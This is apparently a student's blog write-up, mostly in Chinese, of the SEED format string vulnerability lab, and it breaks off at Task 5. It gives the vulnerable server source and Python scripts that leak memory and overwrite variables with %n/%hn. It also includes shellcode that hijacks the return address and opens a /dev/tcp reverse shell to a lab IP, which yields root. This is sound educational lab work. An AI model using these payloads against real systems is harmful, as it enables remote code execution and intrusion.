SEED-lab:Format String Vulnerability Lab

本文最后更新于:2023年4月7日 晚上

Environment Setup

现代操作系统使用地址空间随机化(ASLR)来随机化堆和堆栈的起始地址。这使得猜测确切的地址变得困难; 猜测地址是格式字符串攻击的关键步骤之一。为了简化这个lab,我们使用以下命令关闭地址随机化:

1
$ sudo sysctl -w kernel.randomize_va_space=0

The Vulnerable Program

在server-code目录执行

1
2
make 
make install

服务器运行在10.9.0.5上,它运行一个带有格式字符串漏洞的32位程序

在Labsetup文件夹执行

1
2
docker-compose build # Build the container image
docker-compose up # Start the container

回显

1
2
Starting server-10.9.0.6 ... done
Attaching to server-10.9.0.5, server-10.9.0.6

在容器中运行shell

1
2
3
4
5
[03/27/23]seed@VM:~/.../Labsetup$ dockps
e17efb105f7d server-10.9.0.6
1874c8677f7a server-10.9.0.5
[03/27/23]seed@VM:~/.../Labsetup$ docksh e17
root@e17efb105f7d:/fmt#

服务器接受最多1500字节的数据。这个lab中的主要工作是构建不同的有效载荷,以利用服务器中的格式字符串漏洞,这样就可以实现每个任务中指定的目标。如果将有效负载保存在文件中,则可以使用以下命令将有效负载发送到服务器。

1
$ cat <file> | nc 10.9.0.5 9090

易受攻击的程序format. c

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <sys/socket.h>
#include <netinet/ip.h>

/* Changing this size will change the layout of the stack.
* Instructors can change this value each year, so students
* won't be able to use the solutions from the past.
* Suggested value: between 10 and 400 */
#ifndef BUF_SIZE
#define BUF_SIZE 100
#endif


#if __x86_64__
unsigned long target = 0x1122334455667788;
#else
unsigned int target = 0x11223344;
#endif

char *secret = "A secret message\n";

void dummy_function(char *str);

void myprintf(char *msg)
{
#if __x86_64__
unsigned long int *framep;
// Save the rbp value into framep
asm("movq %%rbp, %0" : "=r" (framep));
printf("Frame Pointer (inside myprintf): 0x%.16lx\n", (unsigned long) framep);
printf("The target variable's value (before): 0x%.16lx\n", target);
#else
unsigned int *framep;
// Save the ebp value into framep
asm("movl %%ebp, %0" : "=r"(framep));
printf("Frame Pointer (inside myprintf): 0x%.8x\n", (unsigned int) framep);
printf("The target variable's value (before): 0x%.8x\n", target);
#endif

// This line has a format-string vulnerability
printf(msg);

#if __x86_64__
printf("The target variable's value (after): 0x%.16lx\n", target);
#else
printf("The target variable's value (after): 0x%.8x\n", target);
#endif

}


int main(int argc, char **argv)
{
char buf[1500];


#if __x86_64__
printf("The input buffer's address: 0x%.16lx\n", (unsigned long) buf);
printf("The secret message's address: 0x%.16lx\n", (unsigned long) secret);
printf("The target variable's address: 0x%.16lx\n", (unsigned long) &target);
#else
printf("The input buffer's address: 0x%.8x\n", (unsigned int) buf);
printf("The secret message's address: 0x%.8x\n", (unsigned int) secret);
printf("The target variable's address: 0x%.8x\n", (unsigned int) &target);
#endif

printf("Waiting for user input ......\n");
int length = fread(buf, sizeof(char), 1500, stdin);
printf("Received %d bytes.\n", length);

dummy_function(buf);
printf("(^_^)(^_^) Returned properly (^_^)(^_^)\n");

return 1;
}

// This function is used to insert a stack frame between main and myprintf.
// The size of the frame can be adjusted at the compilation time.
// The function itself does not do anything.
void dummy_function(char *str)
{
char dummy_buffer[BUF_SIZE];
memset(dummy_buffer, 0, BUF_SIZE);

myprintf(str);
}

32位简略版本:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <sys/socket.h>
#include <netinet/ip.h>

/* Changing this size will change the layout of the stack.
*/
#ifndef BUF_SIZE
#define BUF_SIZE 100
#endif

unsigned int target = 0x11223344;

char *secret = "A secret message\n";

void myprintf(char *msg)
{
unsigned int *framep;
// Save the ebp value into framep
asm("movl %%ebp, %0" : "=r"(framep));
printf("Frame Pointer (inside myprintf): 0x%.8x\n", (unsigned int) framep);
printf("The target variable's value (before): 0x%.8x\n", target);
printf(msg);// This line has a format-string vulnerability
printf("The target variable's value (after): 0x%.8x\n", target);

}

int main(int argc, char **argv)
{
char buf[1500];

printf("The input buffer's address: 0x%.8x\n", (unsigned int) buf);
printf("The secret message's address: 0x%.8x\n", (unsigned int) secret);
printf("The target variable's address: 0x%.8x\n", (unsigned int) &target);

printf("Waiting for user input ......\n");
int length = fread(buf, sizeof(char), 1500, stdin);
printf("Received %d bytes.\n", length);

dummy_function(buf);
printf("(^_^)(^_^) Returned properly (^_^)(^_^)\n");

return 1;
}
void dummy_function(char *str)
{
char dummy_buffer[BUF_SIZE];
memset(dummy_buffer, 0, BUF_SIZE);

myprintf(str);
}

Task 1: Crashing the Program

向服务器提供一个输入,这样当服务器程序试图打印 myprintf ()函数中的用户输入时,它就会崩溃

这是正常的输出:

1
2
3
4
5
6
7
8
9
10
11
12
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address: 0xffffd300
server-10.9.0.5 | The secret message's address: 0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 6 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf): 0xffffd228
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | hello
server-10.9.0.5 | The target variable's value (after): 0x11223344
server-10.9.0.5 | (^_^)(^_^) Returned properly (^_^)(^_^)

为了使程序崩溃,只需要输入%s%s%s%s%s%s%s%s%s即可,总会有指针访问到不可访问的内存

crash成功的标志是不显示 (_)(_) Returned properly (_)(_)

Task 2: Printing Out the Server Program’s Memory

Task 2.A: Stack Data

打印出堆栈上的数据。需要多少% x 格式说明符才能让服务器程序打印输入的前四个字节

Difference between %p and %x in C/C++

The %p is used to print the pointer value, and %x is used to print hexadecimal values. Though pointers can also be displayed using %u, or %x.

输入

1
$ echo AAAA_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x_%x | nc 10.9.0.5 9090

回显

1
server-10.9.0.5 | AAAA_11223344_1000_8049db5_80e5320_80e61c0_ffffd300_ffffd228_80e62d4_80e5000_ffffd2c8_8049f7e_ffffd300_0_64_8049f47_80e5320_4ff_ffffd3dd_ffffd300_80e5320_80e9720_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_e2fa4d00_80e5000_80e5000_ffffd8e8_8049eff_ffffd300_dd_5dc_80e5320_0_0_0_ffffd9b4_0_0_0_dd_41414141_5f78255f_255f7825_78255f78_5f78255f_255f7825_78255f78_5f78255f_255f7825

可以看到41414141,这个就是我们写的AAAA

把放到1.txt里面,输入命令grep -o '_' 1.txt | wc - l

1.txt:

1
AAAA_11223344_1000_8049db5_80e5320_80e61c0_ffffd300_ffffd228_80e62d4_80e5000_ffffd2c8_8049f7e_ffffd300_0_64_8049f47_80e5320_4ff_ffffd3dd_ffffd300_80e5320_80e9720_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_0_e2fa4d00_80e5000_80e5000_ffffd8e8_8049eff_ffffd300_dd_5dc_80e5320_0_0_0_ffffd9b4_0_0_0_dd_41414141

64个%x

Task 2.B: Heap Data

已知秘密信息地址为0x080b4008

我们输入的字符串最开始应该是秘密信息的地址,然后用63个%x让指针移动,64就是秘密信息的位置,使用%s打印

1
2
3
4
5
6
7
8
9
10
11
12
13
#!/usr/bin/python3

import sys
N = 1500
content = bytearray(0x0 for i in range(N)) #填充0
secret = 0x080b4008 #秘密信息的地址
content[0:4] = (secret).to_bytes(4,byteorder='little')#将最开始的内容改为秘密信息的地址
data = "%x"*63+"\nmessage:%s"#偏移
data = (data).encode('latin-1')
content[4:4+len(data)] = data
with open('bad', 'wb') as f:
f.write(content)

回显

1
2
3
server-10.9.0.5 |@
1122334410008049db580e532080e61c0ffffd300ffffd22880e62d480e5000ffffd2c88049f7effffd3000648049f4780e53205dc5dcffffd300ffffd30080e97200000000000000000000000000151470080e500080e5000ffffd8e88049effffffd3005dc5dc80e5320000ffffd9b40005dc
server-10.9.0.5 | message:A secret message

Task 3: Modifying the Server Program’s Memory

修改服务器程序中定义的目标变量的值(继续使用10.9.0.5)。Target 的原始值是0x11223344

Task 3.A:

Change the value to a different value. In this sub-task, we need to change the content of
the target variable to something else. Your task is considered as a success if you can change it to a
different value, regardless of what value it may be. The address of the target variable can be found
from the server printout

改为任意值

1
2
3
4
5
6
7
8
9
10
11
12
#!/usr/bin/python3

import sys
N = 1500
content = bytearray(0x0 for i in range(N))
secret = 0x080e5068
content[0:4] = (secret).to_bytes(4,byteorder='little')
data = "%x"*63+"\ntarget changed:%n"
data = (data).encode('latin-1')
content[4:4+len(data)] = data
with open('bad', 'wb') as f:
f.write(content)
1
server-10.9.0.5 | target changed:The target variable's value (after):  0x000000fc

Task 3.B

Change the value to 0x5000. In this sub-task, we need to change the content of the
target variable to a specific value 0x5000. Your task is considered as a success only if the vari-
able’s value becomes 0x5000.

将值更改为0x5000

1
2
3
4
5
6
7
8
9
10
11
12
13
#!/usr/bin/python3

import sys
N = 1500
content = bytearray(0x0 for i in range(N))
secret = 0x080e5068
content[0:4] = (secret).to_bytes(4,byteorder='little')
data = "%.8x"*62 + "%.19980x" + "%n"
data = (data).encode('latin-1')
content[4:4+len(data)] = data
with open('bad', 'wb') as f:
f.write(content)

1
2
0000000000005dcThe target variable's value (after):  0x00005000
server-10.9.0.5 | (^_^)(^_^) Returned properly (^_^)(^_^)

Task 3.C


Change the value to 0xAABBCCDD. This sub-task is similar to the previous one, except
that the target value is now a large number. In a format string attack, this value is the total number of
characters that are printed out by the printf() function; printing out this large number of characters
may take hours. You need to use a faster approach. The basic idea is to use %hn or %hhn, instead of
%n, so we can modify a two-byte (or one-byte) memory space, instead of four bytes. Printing out 216
characters does not take much time. More details can be found in the SEED book

将值更改为0xAABBCCDD

先看一下0x080e5068内存组织,由于是小端存储,因此:

  • AA 0x080e506b
  • BB 0x080e506a
  • CC 0x080e5069
  • DD 0x080e5068

先说结论:data = "%.8x"*62 + "%.43199x" + "%hn" + "%.8738x" + "%hn"

这个图给出了填充字符串的大致雏形

  • 地址A:需要更改的内存高位,为0x080e506a
  • @@@@:对应后面%hn**%x**%hn
  • 地址B:需要更改的内存低位,为0x080e5068
  • %.8x,输出字符,并且移动指针
  • %hn:对应地址A
  • %x:对应@@@@
  • %hn:对应地址B

AABB-12=43695

  • “%.8x”*62将指针向上移动62次,并输出496个字符。43695-496=43199
  • “%.43199x”打印出43199个字符,并将指针向上移动1次
  • %hn改变地址内容的的2个字节,并将指针向上移动1次
  • “%.8738x”打印出8738个字符,并将指针向上移动1次
  • %hn改变地址内容的的2个字节,并将指针向上移动1次
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
#!/usr/bin/python3

import sys
N = 1500
content = bytearray(0x0 for i in range(N))

add1 = 0x080e5068
add2 = 0x080e5068+2
content[0:4] = (add2).to_bytes(4,byteorder='little') #AAAA
content[4:8] = ("AAAA").encode('latin-1')
content[8:12] = (add1).to_bytes(4,byteorder='little')

data = "%.8x"*62 + "%.43199x" + "%hn" + "%.8738x" + "%hn"
data = (data).encode('latin-1')
content[12:12+len(data)] = data
with open('bad', 'wb') as f:
f.write(content)
1
2
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000041414141The target variable's value (after):  0xaabbccdd
server-10.9.0.5 | (^_^)(^_^) Returned properly (^_^)(^_^)

Task 4: Inject Malicious Code into the Server Program

将一段恶意代码,以二进制格式注入到服务器的内存中,然后使用格式字符串漏洞修改函数的返回地址字段,因此当函数返回时,它跳转到我们注入的代码。这个任务使用的技术与前一个任务相似: 它们都修改内存中的4字节数。前一个任务修改目标变量,而此任务修改函数的返回地址字段

Understanding the Stack Layout

首先,我们需要根据服务器打印出来的信息计算出返回地址字段的地址


Question 1: What are the memory addresses at the locations marked by 2 and 3

2:ebp+4=0xffffd538+4=FFFFD53C(myprintf返回地址)

3 :0xffffd610(buffer的地址)

Frame Pointer (inside myprintf): 0xffffd538

The input buffer’s address: 0xffffd610


Question 2: How many %x format specifiers do we need to move the format string argument pointer to 3 ? Remember, the argument pointer starts from the location above 1

64

Shellcode

这里地址要计算正确,十六进制减十进制被Windows自带的计算器坑惨了nnnd

  • buf的地址:0xffffd610
  • shellcode的地址:0xffffd610+0d1364=0xffffdb64
  • ebp的地址:0xffffd538
  • 返回地址:0xffffd538+0x4=0xFFFFD53C
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
#!/usr/bin/python3
import sys

# 32-bit Generic Shellcode
shellcode_32 = (
"\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
"\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
"\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
"/bin/bash*"
"-c*"
# The * in this line serves as the position marker *
"/bin/ls -l; echo '===== Success! ======' *"
"AAAA" # Placeholder for argv[0] --> "/bin/bash"
"BBBB" # Placeholder for argv[1] --> "-c"
"CCCC" # Placeholder for argv[2] --> the command string
"DDDD" # Placeholder for argv[3] --> NULL
).encode('latin-1')


# 64-bit Generic Shellcode
shellcode_64 = (
"\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
"\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
"\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
"\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
"/bin/bash*"
"-c*"
# The * in this line serves as the position marker *
"/bin/ls -l; echo '===== Success! ======' *"
"AAAAAAAA" # Placeholder for argv[0] --> "/bin/bash"
"BBBBBBBB" # Placeholder for argv[1] --> "-c"
"CCCCCCCC" # Placeholder for argv[2] --> the command string
"DDDDDDDD" # Placeholder for argv[3] --> NULL
).encode('latin-1')

N = 1500
# Fill the content with NOP's
content = bytearray(0x90 for i in range(N))

# Choose the shellcode version based on your target
shellcode = shellcode_32

# Put the shellcode somewhere in the payload
start = 1500-len(shellcode) #0d1364
content[start:start + len(shellcode)] = shellcode

# ffff db64
#0xFFFFD53C+2 0xFFFFD53C

ret_addr=0xFFFFD53C

ret_addr_low=ret_addr # DA90
ret_addr_high=ret_addr+2 # FFFF

#change retaddr into 0xffffd610+0d1364=0xffff DA90

# new_ret=ret_addr+1364

content[0:4]=(ret_addr_low).to_bytes(4,byteorder='little')

content[4:8]=("AAAA").encode("latin-1")

content[8:12]=(ret_addr_high).to_bytes(4,byteorder='little')
#0xDA90-12-8*62=55952-508=55444
data = "%.8x"*62 + "%.55444x" + "%hn" + "%.9583x" + "%hn"
data = (data).encode('latin-1')
content[12:12+len(data)] = data

# Save the format string to file
with open('badfile', 'wb') as f:
f.write(content)

1
2
3
4
5
6
7
8
�KP�CT�KH1�1��5 | �KL�K
�����/bin/bash*-c*/bin/ls -l; echo '===== Success! ======' *AAAABBBBCCCCDDDDThe target variable's value (after): 0x11223344
server-10.9.0.5 | total 832
server-10.9.0.5 | -rw------- 1 root root 319488 Mar 29 13:23 core
server-10.9.0.5 | -rwxrwxr-x 1 root root 709340 Mar 27 07:43 format
server-10.9.0.5 | -rwxrwxr-x 1 root root 17880 Mar 27 07:43 server
server-10.9.0.5 | ===== Success! ======

根据回显可以确定触发了/bin/ls命令

Getting a Reverse Shell

We are not interested in running some pre-determined commands. We want
to get a root shell on the target server, so we can type any command we want. Since we are on a remote
machine, if we simply get the server to run /bin/bash, we won’t be able to control the shell program.
Reverse shell is a typical technique to solve this problem. Section 9 provides detailed instructions on how
to run a reverse shell. Please modify the command string in your shellcode, so you can get a reverse shell
on the target server. Please include screenshots and explanation in your lab report.

供给端ip为inet 10.9.0.1

攻击端运行nc -l 9090 -nv等待reverse shell

更改py脚本

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
#!/usr/bin/python3
import sys

# 32-bit Generic Shellcode
shellcode_32 = (
"\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
"\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
"\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
"/bin/bash*"
"-c*"
# The * in this line serves as the position marker *
# "/bin/ls -l; echo '===== Success! ======' *"
"/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 *"
"AAAA" # Placeholder for argv[0] --> "/bin/bash"
"BBBB" # Placeholder for argv[1] --> "-c"
"CCCC" # Placeholder for argv[2] --> the command string
"DDDD" # Placeholder for argv[3] --> NULL
).encode('latin-1')


# 64-bit Generic Shellcode
shellcode_64 = (
"\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
"\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
"\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
"\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
"/bin/bash*"
"-c*"
# The * in this line serves as the position marker *
"/bin/ls -l; echo '===== Success! ======' *"
"AAAAAAAA" # Placeholder for argv[0] --> "/bin/bash"
"BBBBBBBB" # Placeholder for argv[1] --> "-c"
"CCCCCCCC" # Placeholder for argv[2] --> the command string
"DDDDDDDD" # Placeholder for argv[3] --> NULL
).encode('latin-1')

N = 1500
# Fill the content with NOP's
content = bytearray(0x90 for i in range(N))

# Choose the shellcode version based on your target
shellcode = shellcode_32

# Put the shellcode somewhere in the payload
start = 1500-len(shellcode) #0d1364
content[start:start + len(shellcode)] = shellcode

# ffff db64
#0xFFFFD53C+2 0xFFFFD53C

ret_addr=0xFFFFD53C

ret_addr_low=ret_addr # DA90
ret_addr_high=ret_addr+2 # FFFF

#change retaddr into 0xffffd610+0d1364=0xffff DA90

# new_ret=ret_addr+1364

content[0:4]=(ret_addr_low).to_bytes(4,byteorder='little')

content[4:8]=("AAAA").encode("latin-1")

content[8:12]=(ret_addr_high).to_bytes(4,byteorder='little')
#0xDA90-12-8*62=55952-508=55444
data = "%.8x"*62 + "%.55444x" + "%hn" + "%.9583x" + "%hn"
data = (data).encode('latin-1')
content[12:12+len(data)] = data

# Save the format string to file
with open('badfile', 'wb') as f:
f.write(content)

回显

1
2
3
4
$ nc -nv -l 9090 
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 58502
root@d21da27aa2b7:/fmt#

Task 5: Attacking the 64-bit Server Program

  • The input buffer’s address: 0x00007fffffffe540

